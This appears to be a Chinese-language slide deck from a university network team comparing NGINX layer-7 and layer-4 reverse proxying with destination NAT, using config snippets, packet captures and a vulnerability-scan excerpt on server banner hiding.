# **NGINX** Reverse Proxy

臺灣大學計資中心 網路組 游子興

1

# L7 Revers Proxy L4 Revers Proxy Dst NAT/Port Mapping

### 運作原理比較





## L7 Reverse Proxy **HTTP**



<http://demo1.buda.idv.tw/icons/ubuntu-logo.png>

- 支援
- Virtual Server: Domain Name
- Content Cache

 /etc/nginx/sites-enabled/default server { listen 80;

server\_name demo1.buda.idv.tw; location / { proxy\_pass http://172.16.0.7;

}

}

### L7 Reverse Proxy HTTP

### 2 TCP Sessions: 兩個獨立 Session, 無關連.

### \* L7\_HTTP\_LoadBalance\_1\_WAN.pcap:尚未 FIN 結束



### \* L7\_HTTP\_LoadBalance\_2\_LAN.pcap: FIN 結束



# L7 Reverse Proxy Identify technologies on websites

### Original Web Server/OS Hiding



# 區網弱掃報告

#### **Alerts distribution**



### 更改架構前 きょうしょう エコン 更改架構後

#### **Alerts distribution**





#### Medium

#### Apache httpd remote denial of service



#### **Description**

A denial of service vulnerability has been found in the way the multiple overlapping ranges are handled by the Apache HTTPD server:

http://seclists.org/fulldisclosure/2011/Aug/175

An attack tool is circulating in the wild. Active use of this tools has been observed. The attack can be done remotely and with a modest number of requests can cause very significant memory and CPU usage on the server.

This alert was generated using only banner information. It may be a false positive.

Affected Apache versions (1.3.x, 2.0.x through 2.0.64, and 2.2.x through 2.2.19).

#### Impact

**Remote Denial of Service** 

#### Recommendation

Upgrade to the latest version of Apache HTTP Server (2.2.20 or later), available from the Apache HTTP Server Project Web site.

#### References

CVE-2011-3192 (http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-3192) Apache HTTPD Security ADVISORY (http://mail-archives.apache.org/mod\_mbox/httpdannounce/201108.mbox/%3C20110824161640.122D387DD@minotaur.apache.org%3E) Apache httpd Remote Denial of Service (memory exhaustion) (https://www.exploit-db.com/exploits/17696). CVE-2011-3192 (http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-3192)

#### **Affected items**

**Web Server Details** Version detected: 2.2.15 Request headers



# L4 Reverse Proxy TCP Port 8080 (HTTP)



140.112.237.5:8080 172.16.0.226

<http://140.112.237.5:8080/icons/ubuntu-logo.png>

- 不支援
- Virtual Server: Domain Name
- Content Cache

 /etc/nginx/nginx.conf stream { server { listen 8080; proxy\_pass 172.16.0.7:80; }

}

# L4 Reverse Proxy TCP Port 8080 (HTTP)

### 2 TCP Sessions:Payload 1對1 對映、但 TTL、Length 都不相同

### L4\_HTTP\_LoadBalance\_1\_WAN.pcap



### L4\_HTTP\_LoadBalance\_2\_LAN.pcap



# L4 Reverse Proxy Identify technologies on websites

### Without Original Web Server/OS Hiding





 $\tau \to \Delta$  | 110.111.127 [-0000  $\ell$ -000  $\ell$ -000  $\ell$ 

Pfsense WAN Port: tcpdump -i em0 -w DNAT\_1\_WAN.pcap Pfsense LAN Port: tcpdump -i em1 -w DNAT\_2\_LAN.pcap

# Destination NAT/Port Mapping



## Destination NAT/Port Mapping

### \* 1 TCP Session: <mark>僅變更 Dst IP/Port</mark>

### DNAT\_HTTP\_1\_WAN.pcap



#### DNAT\_HTTP\_2\_LAN.pcap



# Destination NAT/Port Mapping Identify technologies on websites

### Without Original Web Server/OS Hiding

▲ 不安全 | 140.112.3.82:8080/icons/ubuntu-l..  $\mathbb{C}$ 

